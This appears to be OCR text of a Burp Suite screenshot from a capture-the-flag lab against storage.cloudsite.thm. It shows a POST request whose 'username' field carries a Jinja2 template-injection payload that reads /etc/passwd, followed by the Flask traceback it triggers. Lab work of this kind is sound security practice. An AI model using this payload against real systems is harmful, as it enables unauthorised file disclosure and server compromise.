 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × +
Send Cancel < >
Target: http://storage.cloudsite.thm HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: jwt=
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 91
13
14 {
"username":"{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}"
15 }
16
Response
Pretty Raw Hex Render
\n
880, in full_dispatch_request
321 rv = self.dispatch_request()
322 File
"/home/azrael/.local/lib/python3.10/
site-packages/flask/app.py", line
865, in dispatch_request
323 return
self.ensure_sync(self.view_functions
[rule.endpoint])(**view_args) #
type: ignore[no-any-return]
324 File
"/home/azrael/chatbotServer/chatbot.
py", line 24, in index
325 return
render_template_string(template)
326 File
"/home/azrael/.local/lib/python3.10/
site-packages/flask/templating.py",
line 162, in render_template_string
327 return _render(app, template,
context)
328 File
"/home/azrael/.local/lib/python3.10/
site-packages/flask/templating.py",
line 131, in _render
329 rv = template.render(context)
330 File
"/home/azrael/.local/lib/python3.10/
site-packages/jinja2/environment.py"
, line 1304, in render
331 self.environment.handle_exception()
332 File
"/home/azrael/.local/lib/python3.10/
site-packages/jinja2/environment.py"
, line 939, in handle_exception
333 raise
rewrite_traceback_stack(source=sourc
e)
Inspector
Notes